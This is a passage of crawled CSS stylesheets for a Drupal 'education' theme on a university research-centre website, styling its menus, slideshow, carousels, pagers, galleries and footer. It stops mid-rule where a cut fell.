  float: none;
  margin: 0;
  padding: 0;
}

#main-menu-wrapper li li a {
  border-top: 1px dotted #39291c;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 1em;
  color: #000; /*#fff;*/
  text-transform: none;
  padding: 7px 10px;
  display: block;
  float: none;
}

#main-menu-wrapper li li.first a { border-top: none; }

#main-menu-wrapper li li a:hover,
#main-menu-wrapper li li a:focus {
  background: #f4f4f4;
}

#main-menu-wrapper ul.menu ul { 
  position: absolute;
  margin: 0;
  min-width: 150px;
  display: none;
  z-index: 10;
}

#main-menu-wrapper ul.sf-menu ul {
	margin: 22px 0 0;	
}

#main-menu-wrapper li:hover ul.menu, 
#main-menu-wrapper li.sfHover ul.menu { display: block; }

#main-menu-wrapper li.expanded:hover > a,
#main-menu-wrapper li.expanded:focus > a {
  background: #b7b7b7;adadad /*#0c0703;*/
  color: #fff;
}

#main-menu-wrapper ul.menu ul li { float: none; }

/*tb-megamenu*/
.tb-megamenu {
  background-color: inherit;
}

.tb-megamenu .nav > li > a {  
  font-weight: normal;
}

.tb-megamenu .nav > li > a:focus,
.tb-megamenu .nav > li > a:hover {
  background-color: #adadad; /*#0c0703;*/  
  color: #fff;  
}

.tb-megamenu .nav > .active > a,
.tb-megamenu .nav > .active > a:hover,
.tb-megamenu .nav > .active > a:focus {
  background-color: #adadad;
  color: #fff !important;
}

.tb-megamenu .dropdown-menu {
  background-color: #e2e3e3; /*#0c0703;*/
  border: none;
  font-size: 12px;
}

.tb-megamenu .dropdown-menu li > a {
  border-top-color: #39291c;
  border-style: dotted;
  color: #999;
}

.tb-megamenu .nav li.dropdown.active > .dropdown-toggle {
  background-color: #32821F; 
  border-color: #fff;
  color: #fff;
}

.tb-megamenu .nav li.dropdown.open.active > .dropdown-toggle,
.tb-megamenu .nav > li.dropdown.open.active > a:hover {
  background-color: #e2e3e3; /*#0c0703;*/
}

.tb-megamenu .nav li.dropdown > .dropdown-toggle .caret {
  border-top-color: #0c0703;
  border-bottom-color: #0c0703;
  display: none;
}

.tb-megamenu .nav li.dropdown > .dropdown-toggle:hover .caret {
  border-top-color: #39291c;
  border-bottom-color: #39291c;
  border-style: dotted;
}
.tb-megamenu .nav li.dropdown.open > .dropdown-toggle .caret,
.tb-megamenu .nav li.dropdown.active > .dropdown-toggle .caret,
.tb-megamenu .nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-top-color: #39291c;
  border-bottom-color: #39291c;
  border-style: dotted;
}

.tb-megamenu .nav li.dropdown.open > .dropdown-toggle {
  background-color: #e2e3e3; /*#0c0703;*/ 
  color: #fff;
}

.tb-megamenu .dropdown-menu li > a:hover,
.tb-megamenu .dropdown-menu li > a:focus,
.tb-megamenu .dropdown-submenu:hover > a {
  color: #fff;
}

.tb-megamenu .dropdown-menu .active > a,
.tb-megamenu .dropdown-menu .active > a:hover {
  color: #fff;
  background-color: transparent;
  background-image: none;
}

#main-menu-wrapper .mega-nav {
	margin: 10px 0;
}

#main-menu-wrapper .tb-megamenu .mega-nav > .active a,
#main-menu-wrapper .tb-megamenu .dropdown-menu .mega-nav > .active a {
	background-color: #32821f;
	color: #fff;
}

.tb-megamenu .mega-nav .mega-group > .mega-group-title,
.tb-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title,
.tb-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title {
  border-bottom: 1px dotted #39291c;
  border-top: none;
  color: #c8c8c8;
  font-weight: 100;
  margin: 0 10px;
  padding: 0 0 10px;
}

.tb-megamenu .mega-nav .mega-group > .mega-group-title:hover,
.tb-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:hover,
.tb-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:hover,
.tb-megamenu .mega-nav .mega-group > .mega-group-title:active,
.tb-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:active,
.tb-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:active,
.tb-megamenu .mega-nav .mega-group > .mega-group-title:focus,
.tb-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:focus,
.tb-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:focus {
  color: #fff;
}

.tb-megamenu .mega-nav > li a,
.tb-megamenu .dropdown-menu .mega-nav > li a {
  margin: 0 10px;
  padding: 7px 0;
}

.tb-megamenu .dropdown-menu li:first-child > a {
  border-top: none !important;
}

.tb-megamenu .mega-nav > li:first-child > a,
.tb-megamenu .dropdown-menu .mega-nav > li:first-child > a {
  padding-top: 5px;
}

.tb-megamenu .mega-nav .mega-nav li a,
.tb-megamenu .dropdown-menu .mega-nav .mega-nav > li a {
  margin: 0;
}

.tb-megamenu .dropdown-menu .mega-nav .mega-nav {
  font-family: Arial, Helvetica, sans-serif;
  text-transform: none;	
}

.tb-megamenu .row-fluid + .row-fluid {
  border-color: #39291c;
} 

.tb-megamenu .span12.mega-col-nav .mega-inner {
  padding: 0;
}

.tb-megamenu .quicktabs_main .views-row, #main-menu-wrapper .blog-view .views-row {
  border-color: #39291c;
}

/* menu */
#panel-forth-wrapper ul.menu {
  margin: 0;
}

#panel-forth-wrapper ul.menu li {
  background: url(../images/ico-li.png) 0 5px no-repeat;
  padding: 0 0 0 15px;
  margin: 0 0 5px;
  list-style-image: none;
  list-style-type: none;
}

#panel-forth-wrapper ul.menu li a {
  color: #8e725f;
}

#panel-forth-wrapper ul.menu li a:hover {
  color: #fff;
  text-decoration: none;
}

@media (min-width: 1200px) {
  #main-menu-wrapper {
    
  }
}

.home-button {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: http://ciep.fch.unicen.edu.ar/sites/all/themes/education/education/css/screen.css?p67tdo
body_size: 18580
content:
/* title */
#page-title {
  background: #BBAEA4;
  color: #333;
  padding: 7px 20px;
  font-family: 'oswaldregular';
  text-transform: uppercase;
  margin: -20px -20px 20px -20px;
}

.front h2 { text-transform: uppercase; }

/* container */
#page {
  background: url(../images/bg_header.jpg) no-repeat ;
}

/* Logo & Site name */
#header-wrapper .span12 { min-height: 200px; }

#header { position: relative; }

#logo {
  position: absolute;
  left: 20px;
  top: 20px;
  z-index: 200;
}

#name-and-slogan {
  position: absolute;
  left: 535px;
  top: 220px;
  z-index: 200; 
}

#name-and-slogan a {
  font-family: 'oswaldregular';
  text-shadow: 0 1px 0 #333;
  text-transform: uppercase;
  color: #fff;
}

.socials { margin: 0 0 15px; overflow: hidden; }

.socials li {
  list-style: none;
  display: block;
  float:left;
  margin: 0 3px 0 0;
  padding: 0;
}

.socials li a {
  display: block;
  float:left;
  width: 27px;
  height: 27px;
  overflow: hidden;
  text-indent: -999em;
  background: url(../images/ico-socials-3.png) 0 0 no-repeat;
}

.socials li .facebook-follow { background-position: 0 0; }
.socials li .facebook-follow:hover { background-position: 0 -27px; }

.socials li .twitter-follow { background-position: -36px 0; }
.socials li .twitter-follow:hover { background-position: -36px -27px; }

.socials li .gplus-follow { background-position: -73px 0; }
.socials li .gplus-follow:hover { background-position: -73px -27px; }

.socials li .linkedin-follow { background-position: -109px 0; }
.socials li .linkedin-follow:hover { background-position: -109px -27px; }

/**
 * Slideshow
 */
#slideshow-wrapper {
  position: relative;
  height: 204px;
  margin-left: 58px;
}

#slideshow-wrapper .views-field-title {
  position: absolute;
  left: 240px;
  top: 85px; 
  z-index: 10;
}

#slideshow-wrapper .views-field-title a {
  color: #fff;
  text-transform: uppercase;
  font-size: 1.83em;
  text-shadow: 0 1px 0 #333;
  font-family: 'oswaldregular';
  display: inline-block;
  background: rgba(164, 165, 196, 0.6);
  padding: 1px 8px;
}

#slideshow-wrapper .views-field-body {
  color: #fff;
  position: absolute;
  left: 240px;
  top: 123px;
  text-shadow: 0 1px 0 #333;
  font-size: 1.25em;
  z-index: 10;
  display: inline-block;
  float: left;
  background: rgba(164, 165, 196, 0.6);
  padding: 1px 8px;
}

#slideshow-wrapper .views-field-body p {
  color: #fff;
  margin: 0;
}

#slideshow-wrapper .views-slideshow-controls-text {
  position: absolute;
  right: 70px;
  bottom: 10px;
  z-index: 20;
  width: 55px;
  height: 78px;
  background: url(../images/bg-control.png) 0 0 no-repeat;
}

#slideshow-wrapper .views-slideshow-controls-text-pause {
  display: none;
}

#slideshow-wrapper .views-slideshow-controls-text-previous,
#slideshow-wrapper .views-slideshow-controls-text-next {
  display:block; 
  float:left;
  margin-top: 27px;
}

#slideshow-wrapper .views-slideshow-controls-text-previous {
  margin-right: 1px;
}

#slideshow-wrapper .views-slideshow-controls-text a {
  width: 27px;
  height: 31px;
  overflow: hidden;
  display:block;
  text-indent: -999em;
  background: url(../images/controls.png) 0 0 no-repeat;
}

#slideshow-wrapper .views-slideshow-controls-text-previous a {  
  background-position: 0 0;
} 

#slideshow-wrapper .views-slideshow-controls-text-previous a:hover,
#slideshow-wrapper .views-slideshow-controls-text-previous a:focus {
  background-position: 0 -31px;
}

#slideshow-wrapper .views-slideshow-controls-text-next a {
  background-position: -28px 0;
}

#slideshow-wrapper .views-slideshow-controls-text-next a:hover,
#slideshow-wrapper .views-slideshow-controls-text-next a:focus {
  background-position: -28px -31px;
}

#slideshow-wrapper .views-slideshow-slide-counter {
  text-align: center;
  color:#fff;
  padding: 5px 0 0 0;
}

#slideshow-wrapper .views-slideshow-pager-fields {
  position: absolute;
  left: 49%;
  bottom: 15px;
  z-index: 20;
}

#slideshow-wrapper .views-slideshow-pager-field-item {
  float: left;
  width: 11px;
  height: 11px;
  overflow: hidden;
  text-indent: -999px;
  background: url(../images/ico-pager.png) 0 0 no-repeat;
  margin: 0 2px;
}

#slideshow-wrapper .views-slideshow-pager-field-item.active {
  background-position: 0 -11px;
}

/* jcarousel */
#panel-third-wrapper .jcarousel-item {
  border: none;
  background: none;
  width: 225px;
  height: 100px;
  margin: 0 5px;
}

#panel-third-wrapper .jcarousel-container-horizontal {
  padding: 20px 0 0; 
  height: 100px;
  width: 100%;
}

#panel-third-wrapper .jcarousel-clip-horizontal {
  width: 100%;
}

#panel-third-wrapper .jcarousel-next, 
#panel-third-wrapper .jcarousel-prev {
  background: url(../images/controls-2.png) -55px 0 no-repeat;
  width: 27px;
  height: 78px;
  overflow: hidden;
  top: 25px;
}

#panel-third-wrapper .jcarousel-next-horizontal {
  background-position: -83px 0;
  right: -35px;
}

#panel-third-wrapper .jcarousel-prev-horizontal {
 background-position: -55px 0;
 left: -35px;
}

#panel-third-wrapper .jcarousel-prev-horizontal:hover,
#panel-third-wrapper .jcarousel-prev-horizontal:focus {
  background-position: 0 0;
}

#panel-third-wrapper .jcarousel-next-horizontal:hover,
#panel-third-wrapper .jcarousel-next-horizontal:focus {
  background-position: -28px 0;
}

/* main */
#main-wrapper .container {
  padding: 20px 0 0;
}

#sidebar-featured-wrapper > .grid-inner {
  background: #fff;
  border: 1px solid #ddd0c7;
  padding: 20px;
}

#sidebar-home-wrapper .block {
  background: #fff;
  border: 1px solid #ddd0c7;
  padding: 20px;
  margin-bottom: 30px;
}

/* view */
#sidebar-featured-wrapper .views-field-field-image {
  margin-bottom: 10px;
}

#sidebar-featured-wrapper .views-field-field-image img {
  border: 4px solid #ddd0c7;
}

#sidebar-featured-wrapper .views-field-title,
.video-of-week .views-field-title {
  font-size: 1.5em;
  margin-bottom: 0.25em;
}

.views-field-view-node a {
  display: inline-block;
  color: #fff;
  background: #32821f;
  text-transform: uppercase;
  padding: 5px 10px;
  margin-bottom: 30px;
  font-size: 0.912em;
}

.views-field-view-node a:hover,
.views-field-view-node a:focus {
  background: #0c0703;
  color: #fff;
}

/* video-of-week */
.video-of-week .jcarousel-container-horizontal {
  width: auto;
  padding: 0;
  height: 155px;
}

.video-of-week .jcarousel-clip-horizontal {
  width: 100%;
}

.video-of-week .jcarousel-item {
  width: 530px;
  margin: 0;
  background: none;
  border:none;
  height: 153px;
}

.video-of-week .views-field-field-video {
  float: left;
  margin: 0 15px 0 0;
}

.video-of-week .views-field-field-video iframe {
  border: 4px solid #ddd0c7;
}

.video-of-week .jcarousel-skin-default {
  text-align: left;
}

.video-of-week .jcarousel-next, 
.video-of-week .jcarousel-prev,
.featured-professors .jcarousel-next, 
.featured-professors .jcarousel-prev {
  width: 18px;
  height: 18px;
  background: url(../images/controls-3.png) 0 0 no-repeat;
  position: absolute;
}

.video-of-week .jcarousel-next,
.featured-professors .jcarousel-next {
  background-position: -18px 0;
  top: -40px;
  right: -5px;
}

.video-of-week .jcarousel-next:hover,
.featured-professors .jcarousel-next:hover {
  background-position: -18px -18px;
}

.video-of-week .jcarousel-prev,
.featured-professors .jcarousel-prev {
  top: -40px;
  right: 15px;
  left: auto;
}

.video-of-week .jcarousel-prev:hover,
.featured-professors .jcarousel-prev:hover {
  background-position: 0 -18px;
}

/* Lastest Photos */
.latest-photos .views-row {
  margin-bottom: 10px;
}

.latest-photos .row-last {
  margin-bottom: 0;
}

.latest-photos .views-col .grid-inner {
  padding: 0 5px;
}

.latest-photos .views-field-field-images img {
  border: 4px solid #ddd0c7;
}
.latest-photos .views-field-field-images:hover img,
.latest-photos .views-field-field-images:focus img {
	border-color: #a89c94;
}
.embedded-video { text-align: center; margin-bottom: 15px; }

.embedded-video iframe { border: 4px solid #ddd0c7; max-width: 97%; }

/* Twitter */
.twitter_block_user {
  display: none;
}

#block-twitter-block-default {
  height: 26px;
  margin: 5px 0 0 0;
  overflow-y: hidden;
  color: white;
}

#main-content > .grid-inner {
  background: #fff;
  border: 1px solid #ddd0c7;
  padding: 20px;
  margin-bottom: 30px;
}

/* node */
.node, #block-system-main .view .views-row {  
  margin-top: 20px;
  border-top: 1px solid #ddd0c7;
  border-bottom: none;
  padding-top: 20px;
}

.node:first-child,
#block-system-main .view .views-row-first,
#block-system-main .view .row-first {
  border-top: none;
  padding-top: 0;
  margin-top: 0
}

#block-system-main .view .views-view-grid .views-row {
  margin: 0;
  padding: 0;
  border: none;
}

.front .node h2 a { color:#333 }

.front .node h2 a:hover,
.front .node h2 a:focus { color: #d85000 }

.node .field-name-field-image,
.nod .views-field-field-image,
#block-system-main .view .views-row .views-field-field-image {
  margin-bottom: 1em;
}

.node ul.inline {
  overflow: hidden;
  display: block;
}

.node .field-name-field-image img,
#block-system-main .view .views-row .views-field-field-image img {
  border: 4px solid #ddd0c7;
  max-width:98.5%;
}

.views-field-view-node a {
  display: inline-block;
  color: #fff;
  background: #32821f;
  text-transform: uppercase;
  padding: 5px 10px;
  font-size: 0.912em;
}

.views-field-view-node a:hover,
.views-field-view-node a:focus {
  background: #0c0703;
}

.node .field-name-field-tags,
.node .field-name-field-tags {
  margin-bottom: 10px;
}

.node .links,
.comment .links { margin: 0; }

.node ul.inline li,
.comment ul.inline li { display: block; float:left; margin-right: 5px; margin-bottom: 5px; padding: 0; }

.node .links li a,
.comment .links li a { 
  display: inline-block;
  color: #fff;
  background: #32821f;
  text-transform: uppercase;
  padding: 3px 10px;
  font-size: 0.912em;
}

.node .links li a:hover,
.node .links li a:focus,
.comment .links li a:hover,
.comment .links li a:focus {
  background: #0c0703;
}

.node .views-row { margin-bottom: 30px; }

.node .views-row-last { margin-bottom: 0; }

#block-system-main .view .views-row .views-field-title {
  font-size: 1.67em;
  display: block;
  margin: 0 0 10px;
}

#block-system-main .view .views-row .views-field-title a {
  color: #333;
}

#block-system-main .view .views-row .views-field-title a:hover,
#block-system-main .view .views-row .views-field-title a:focus { color: #d85000 }

/* submitted */
.submitted { 
  margin-bottom: 10px; 
  color: #666; 
}

/* tabs */
.tabs { margin-bottom: 30px; }

ul.primary { 
  margin: 0;
  padding: 0;
  overflow: hidden;  
  border-bottom: 5px solid #DDD0C7;
}

ul.primary li {
  float: left;
  margin: 0 5px 0 0;
}

ul.primary li a {
  background: #fff;
  display: block;
  margin: 0;
  padding: 5px 15px;
  border-bottom: none;
  border-color: #DDD0C7;
  color: #333;
}

ul.primary li a:hover {
  color: #D85000;
  border-color: #DDD0C7;
  background: #fff;
}

ul.primary li.active a { 
  border-bottom: none; 
  border-color: #DDD0C7; 
  color: #D85000; 
}

/* breadcrumb */
#breadcrumb-wrapper {
  padding: 10px 0 5px;
  margin-bottom: 0;
}
.breadcrumb {
  border-radius: 0;
  background: none;
  float: left; 
  margin: 0;
  padding: 0; 
  color: #575353;
}

.btn-btt { float: right; }

/* blog page */
.action-links {
  margin: 0 0 20px;
  list-style: none;
}

.action-links li {
  display: inline-block;
  margin: 0 10px 0 0;
  vertical-align: middle;
}

.action-links li a {
  display: inline-block;
  background: #d85000;
  color: #fff;
  padding: 5px 15px;
  text-transform: uppercase;
}

.action-links li a:hover,
.action-links li a:focus {
  background: #3b281c;
}

.node-submitted-info {
  width: 100%;
  overflow: hidden;
  border-bottom: 1px dotted #ddd0c7;
  padding-bottom: 3px;
  margin-bottom: 15px;
  color: #8e725f;
}

.node-submitted-info a {
  color: #125901;
}

.node-submitted-info a:hover,
.node-submitted-info a:focus {
  color: #d85000;
}

.node-submitted-date {
  float: left;
  margin: 0 15px 5px 0;
  background: url(../images/ico-date-2.png) 0 1px no-repeat;
  padding: 0 0 0 20px;
}

.node-submitted-comments {
  float: left;
  margin: 0 15px 5px 0;
}

.node .node-submitted-comments ul.inline li a {
  background: url(../images/ico-comment.png) 0 1px no-repeat;
  padding: 0 0 0 20px;
  text-transform: none;
  color: #125901;
  font-size: 1em;
}

.node-submitted-info .submitted {
  float: left;
  margin: 0 15px 5px 0;
  background: url(../images/ico-post.png) 0 1px no-repeat;
  padding: 0 0 0 20px;
}

.field-name-field-tags .field-item {
  display: inline-block;
  padding: 0 2px;
}

.field-name-field-tags .field-item:not(:last-child)::after {
  content: ',';
}

/* pager */
.item-list .pager {
  margin: 20px 0 10px 0;
  text-align: left;
  border-top: 1px solid #DDD0C7;
  padding-top: 20px;
}

.item-list .pager li {
  display: block;
  float: left;
  margin: 0 3px 0 0;
  background: #9e8678;
  padding: 1px 10px;
  color: #fff;
}


.pager a, .pager span,
.pager li > a, .pager li > span {
  background: 0;
  padding: 0;
  margin: 0;
  border: none;
  color: #fff;
  border-radius: 0;
}

.item-list .pager li:hover,
.item-list .pager li:focus {
  background: #32821F; 
}

.pager a:hover, .pager li > a:hover, .pager li > a:focus { background: none; }

.item-list .pager .pager-current {
  background: #3b281c;
}

/* gallery */
.view-col-type .views-col .views-field-field-images {
  margin-bottom: 1em;
}

.view-col-type .views-col .grid-inner {
  margin: 15px;
  padding: 15px;
  border: 1px solid #DDD0C7;
  text-align: center;
}

.view-col-type .views-col .grid-inner:hover,
.view-col-type .views-col .grid-inner:focus {
  border: 1px solid #c4b7ae;
}

.view-col-type .views-col ul {
  list-style: none;
}

.view-col-type .views-col li {
  list-style: none;
  padding: 0;
  margin: 0;
}
.view-col-type .views-col .grid-inner .views-field-field-image { border: none !important; }

#block-system-main .view-col-type .views-field-field-image { margin-bottom: 10px; }

#block-system-main .view-col-type .views-field-field-image img { width: 100%; border: none !important; }
#block-system-main .view-col-type .views-row .views-field-title,
#block-system-main .view-col-type .views-field-title,
#block-system-main .view-col-type .views-field-name {
  font-size: 1.16em;
  margin-bottom: 0;
  font-weight: bold;
}

.view-col-type .views-col .grid-inner:hover a,
.view-col-type .views-col .grid-inner:focus a{
  color: #32821F;
}

.view-col-type .views-col .views-field-body p { margin-bottom: 0; }

.galleryformatter { margin-bottom: 20px; }

.galleryformatter-greenarrows .gallery-slides .panel-overlay { bottom: 0; }

/* search page */
#search-form { margin: 0 0 15px; }

#search-form #edit-basic { overflow: hidden; margin: 0 0 20px; }

#search-form #edit-basic .form-item label { display: block; float:left; margin: 0 5px 0 0; padding: 5px 0 0 0; }

#search-form #edit-basic .form-item input { float: left; margin: 0 5px 0 0; }

#search-form .form-submit { 
  float: left;
  background: #32821F;
  color: #fff;
  padding: 7px 15px;
  text-transform: uppercase;
  border: none;
  font-size: 1em;
}

#search-form .form-submit:hover,
#search-form .form-submit:focus {
  background: #3B281C;
}

.search-results {
  margin: 0 0 15px 0;
}

.search-results li {
  border-top: 1px dotted #DDD0C7;
  padding-top: 10px;
}

.search-results li:first-child {
  border: none;
}

.search-results .search-info { font-size: 1em; font-style: italic; }

/* Professors */
.view-type .views-field-field-image {
  float: right;
  margin-left: 15px;
  margin-right: 0;
  margin-left: 10px;
}

.field-type-taxonomy-term-reference {
  margin-bottom: 1em;
}

/* Library */
#block-system-main .view .views-row .views-field-name {
  font-size: 1.33em;
  color: #333;  
  margin-bottom: 10px;
}

#block-system-main .view .views-row .views-field-name a { 
  color:#333; 
  font-weight: bold;
}

#block-system-main .view .views-row .views-field-name a:hover { color:#D85000; }

.term-listing-heading { overflow: hidden; }

.term-listing-heading .field-name-field-image {
  float: left;
  margin: 0 15px 5px 0;
}

.term-listing-heading .taxonomy-term-description {
  margin-top: 0;
}

/* contact page */
.contact-info h3 {
  font-size: 1.5em;
  border-bottom: 1px solid #DDD0C7;
  padding: 0 0 3px ;
  margin: 20px 0 10px 0;
}

.page-contact #panel-first-wrapper { margin-bottom: 60px; }

/* forum */
#forum  table { width: 100%; margin-bottom: 20px; }
table th, table td { padding: 5px; }
table .container { padding: 10px !important; font-weight: bold; background:#ddd; }

/* gallery */
.galleryformatter-greenarrows .gallery-thumbs .wrapper {
  background: none;
}

.galleryformatter-greenarrows .gallery-thumbs li a:hover {
  background: none;
}

.galleryformatter-greenarrows .gallery-thumbs .arrow {
  width: 18px;
  height: 18px;
  background: url(../images/controls-3.png) 0 0 no-repeat;  
  top: 53px; 
}

.galleryformatter-greenarrows .gallery-thumbs .back { background-position: 0 0; left: 20px; }

.galleryformatter-greenarrows .gallery-thumbs .back:hover { background-position: 0 -18px; }

.galleryformatter-greenarrows .gallery-thumbs .forward { background-position: -18px 0; right: 20px; }
.galleryformatter-greenarrows .gallery-thumbs .forward:hover { background-position: -18px -18px; }

.galleryformatter-greenarrows .gallery-thumbs li.active a { background: none; }

/* color themes */
#change_skin_menu_wrapper a.color-default {
  background: #3B281C;
}

#change_skin_menu_wrapper a.color-blue {
  background: #3CAAC8;
}

#change_skin_menu_wrapper a.color-pink {
  background: #FA4942;
}

#block-user-login .form-submit { background: #32821F; color:#fff; text-transform: uppercase; border: none; padding: 5px 10px;  text-transform: uppercase; }



--- FILE ---
content_type: text/css
request_url: http://ciep.fch.unicen.edu.ar/sites/all/themes/education/education/css/custom.css?p67tdo
body_size: 8052
content:
/** GENERAL **/
/*
#main-menu-wrapper li a,
h1,h2,h3,h4,h5,
#name-and-slogan p,
#slideshow-wrapper .views-field-title a,
body{
    font-family: 'Oranienbaum', serif;
}

body {
	font-size: 14px;
}
*/
/*
@font-face {
  font-weight: normal;
  font-style: normal;
  font-family:"Cambria";
  src: url("../fonts/cambria/Cambria.ttf") format("truetype");
}
@font-face {
  font-weight: bold;
  font-style: normal;
  font-family:"Cambria";
  src: url("../fonts/cambria/cambriab.ttf") format("truetype");
}
@font-face {
  font-style: italic;
  font-family:"Cambria";
  src: url("../fonts/cambria/CAMBRIAI.ttf") format("truetype");
}

#main-menu-wrapper li a,
h1,h2,h3,h4,h5,
#name-and-slogan p,
#slideshow-wrapper .views-field-title a,
body{
    font-family: 'Cambria', serif;
}
*/

/** HEADER **/

#headline-wrapper #block-block-8{
	float:right;
}


#headline-wrapper #block-block-8 .block-inner{
	margin-top:5px;
	margin-left:15px;
}


/**********************/

body,
#slideshow-wrapper .views-field-title a,
h2,
#main-menu-wrapper li a{
	font-family: 'Oxygen', sans-serif !important;
}

#main-menu-wrapper li a {
    padding: 15px 15px;
}

#page {
	background: none;
}

.view-news .views-field-field-image {
	float: left;
	margin: 0 15px 15px 0;
}

.view-news  .views-field-view-node {
	clear:both;
	float:right;
}

#sidebar-second-wrapper .views-field-field-image {
	float:none;
}

#breadcrumb-wrapper {
	display:none;
}

.view-news .views-row {
	clear:both;
}

.view-lineas-investigacion .views-row {
	margin-bottom:30px;
}

#logo {
	width: 375px;
	top: 17px;
	left: 0px;
}

.site-slogan {
	float: left;
    margin: 10px 0px 0px 15px !important;
}

#name-and-slogan {
	position: static;
}

#block-block-14 br{
	display:none;
}

.interes_link {
	float: left;
    width: 50%;
    padding: 10px;
    box-sizing: border-box;
    position:relative;
    height: 150px;
}

.interes_link img{
	position: absolute;
	top: 50%;
    left: 50%;
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

/** SLIDE SHOW FULL SCREEN **/

#header-wrapper .span12 {
	min-height: initial;
}

#slideshow-wrapper {
	width:100%;
    padding-bottom: 30%;
    padding: 0px 0px 30% 0px !important;
	height: 0px !important;
	margin:0px;
}

#slideshow-wrapper .doverlay:after {
	display:block;
	content:'';
	background: url(../images/overlay.png);
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0px;
    top: 0px;
    z-index: 100;
}

#slideshow-wrapper .views-slideshow-controls-text,
#slideshow-wrapper .views-slideshow-pager-fields,
#slideshow-wrapper .views-field-title,
#slideshow-wrapper .views-field-body {
	z-index:101;
}
#slideshow-wrapper .views-slideshow-pager-fields:hover {
	cursor:pointer;
}

.views-slideshow-cycle-main-frame {
	width: 100% !important;
    padding-bottom: 30% !important;
}

.views-slideshow-cycle-main-frame-row,
.views-slideshow-cycle-main-frame-row .views-slideshow-cycle-main-frame-row-item {
	width: 100% !important;
    height: 100% !important;
}

.views-slideshow-cycle-main-frame-row .views-field-field-imagen-para-slideshow {
	width:100%;
	max-width:100%;
}

body:not(.front) #main-wrapper .container{
	padding: 70px 0 0;
}

/***********************************/

/**** MAIN MENU ON HEADER *****/
#header #main-menu-wrapper .tb-megamenu-nav {
	float: right;
}

#header #main-menu-wrapper li a {
	color:grey;
}

#header .tb-megamenu .nav > .active > a, 
#header .tb-megamenu .nav > .active > a:hover,
#header .tb-megamenu .nav > .active > a:focus,
#header #main-menu-wrapper li a:focus, 
#header #main-menu-wrapper li a:hover, 
#header #main-menu-wrapper li a:active,
#header .tb-megamenu .dropdown-menu,
#header .tb-megamenu .tb-megamenu-item.open a{
	background-color: #ffffff!important;
	color: #d85000!important;
}

#main-menu-wrapper .tb-megamenu .nav li.dropdown.active > .dropdown-toggle {
	background-color: #e2e3e3;
	color: #d85000!important;
}

#header .tb-megamenu-column.span12  {
	min-height: initial;
}

#header-wrapper {
	height: 110px;    
	background: #FFFFFF;
}

#header .tb-megamenu .btn-navbar {
	float:right;
	background: #f5ad1a;
	margin: 10px 20px 0px 0px;
}

#header .tb-megamenu li.dropdown a{
	pointer-events: none !important;
}

#header .tb-megamenu li.dropdown .tb-megamenu-submenu a{
	pointer-events:initial !important;
}


/************************************/

@media (max-width: 979px) {

	[class*="span"], .uneditable-input[class*="span"], .row-fluid [class*="span"] {
	    display: block;
	    float: none;
	    width: 100%;
	    margin-left: 0px;
	    box-sizing: border-box;
	}

	#header .tb-megamenu .nav-collapse .nav > li > a, 
	#header .tb-megamenu .nav-collapse .dropdown-menu a {
		background: #f5ad1a;
	}
}

@media (max-width: 979px) and (min-width: 768px) {
	.row {
		margin-left: 0px; 
	}
}

.view-vista-lineas-de-investigaci-n-rotativa h4 {
	padding-left:5px !important;
	padding-right:5px !important;
}

/** LOGO & SLOGAN**/
@media (max-width: 1199px) {

	#name-and-slogan {
		left: 92px;
		top: 8px;
	}
 
	#main-menu-wrapper li a {
       padding: 15px 12px;
       font-size: 13px;
	}
}

@media (max-width: 979px) {
	#name-and-slogan {
		font-size: 11px;
	}
}


/** HEADER **/
#main-menu-wrapper .region-main-menu {
	padding-left: 16px;
}

#main-menu-wrapper .row {
	margin-left: -46px;
}

#main-menu-wrapper .tb-megamenu .mega-nav > .active a, 
#main-menu-wrapper .tb-megamenu .dropdown-menu .mega-nav > .active a {
	background-color: #eee;
	color: #000;
}

@media (max-width: 1199px) and (min-width: 980px){

	#main-menu-wrapper .region-main-menu{
		padding-left:0px;
	}
}

@media (max-width: 979px)/* and (min-width: 720px)*/ {
	#main-menu-wrapper {
		width: initial !important;
		position: initial !important;
	}

	.tb-megamenu .btn-navbar:hover,
	.tb-megamenu .btn-navbar:focus,
	.responsive-menu-button:hover, 
	.responsive-menu-button:focus {
		background-color:#0C0703 !important;
		color:#FFF !important;
	}

	.tb-megamenu .nav-collapse .nav > li > a, .tb-megamenu .nav-collapse .dropdown-menu a {
		background-color:#e2e3e3;
		}
}

/** SLIDER **/

@media (max-width: 719px){
	#slideshow-wrapper {
		display:none;
	}
}

/** FOOTER **/
#panel-forth-wrapper .panel-forth-2 {
		display:none !important;
	}

#panel-forth-wrapper .panel-forth-1 img{
	float:left;
}

#panel-forth-wrapper .panel-forth-1 br{
	display:none;
}

@media (min-width:  1200px){
	#panel-forth-wrapper .panel-forth-3 {
		width:400px;
		float:right;
		margin-left:0px;
	}
	#panel-forth-wrapper .panel-forth-4 {
		width:266px;
		float:right;
		margin-left:0px;
	}
	
	#panel-forth-wrapper .panel-forth-1 {
		width:394px;
	}

	#panel-forth-wrapper .panel-forth-1 .grid-inner {
		padding-right:0px;
		
	}
}

@media (min-width:980px) and (max-width:1199px){

	
	#panel-forth-wrapper .grid-inner {
		padding-left:0px;
		padding-right:0px;
		
	}

	#panel-forth-wrapper .panel-forth-4 {
		width:160px;
		margin-left:0px;
		float:right;
	}

	#panel-forth-wrapper .panel-forth-3 {
		width:360px;
		float:right;
		margin-left:10px;
		
	}

	#panel-forth-wrapper .panel-forth-1 {
		width:374px;
	}

}

@media (max-width:979px){

	#panel-forth-wrapper .panel-forth-1 {
		float:none;
		margin: 0 auto;
		width:374px;
	}


	#panel-forth-wrapper .panel-forth-3,#panel-forth-wrapper .panel-forth-4 {
		clear:both;
		width:374px;
		float:none;
		margin: 0 auto;
		
	}

	#panel-forth-wrapper .grid-inner {
		padding-left:0px;
		padding-right:0px;
		
	}

}

/** FOOTER **/

#block-block-2 {
	background-image: url(../images/logo-geneos.png);
	background-repeat:no-repeat;
